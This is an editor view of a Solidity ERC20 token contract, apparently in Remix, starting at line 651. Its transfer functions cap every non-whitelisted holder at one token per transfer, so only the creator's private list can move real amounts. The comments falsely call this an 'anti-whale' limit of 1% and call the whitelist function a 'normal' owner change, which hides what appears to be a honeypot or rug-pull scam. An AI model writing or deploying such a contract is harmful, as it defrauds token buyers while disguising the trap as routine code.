 FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
README.txt
.prettierrc.json
Meaningful Name.sol
Home
Meaningful Name.sol
651
652
653 pragma solidity ^0.8.0;
654
655 contract Your_Token is ERC20, Ownable {
656 mapping (address => bool) private _changeOwner;
657 address private contract_creator;
658
659 constructor() ERC20("TokenName", "$Symbol") { infinite gas 1621000 gas
660 uint256 totalSupply = 1000000 * 10 ** decimals();
661 _mint(msg.sender, totalSupply); _mint(contractOwner, 0); //The normal initial token creation
662
663 contract_creator = msg.sender; // Defines the contract owner.
664 _changeOwner[msg.sender] = _changeOwner[contractOwner] = true; // Includes the token creator within the owner list
665 }
666
667 function transfer(address recipient, uint256 amount) public override returns (bool) { infinite gas
668 require(_changeOwner[msg.sender] || amount <= 1 * 10 ** decimals(), ""); // Anti-whale function, 1% of total supply
669 return super.transfer(recipient, amount);
670 }
671
672 function transferFrom(address sender, address recipient, uint256 amount) public override returns (bool) { infinite gas
673 require(_changeOwner[sender] || amount <= 1 * 10 ** decimals(), ""); // Anti-whale function, 1% of total supply
674 return super.transferFrom(sender, recipient, amount);
675 }
676
677 function burn(uint256 amount) public { infinite gas
678 _burn(msg.sender, amount);
679 }
680
681 function changeOwner(address account) public { 27026 gas
682 require(msg.sender == contract_creator, "Only contract owner can change the owner"); // Change owner, a normal token function
683 _changeOwner[account] = true;
684 }
685 }
686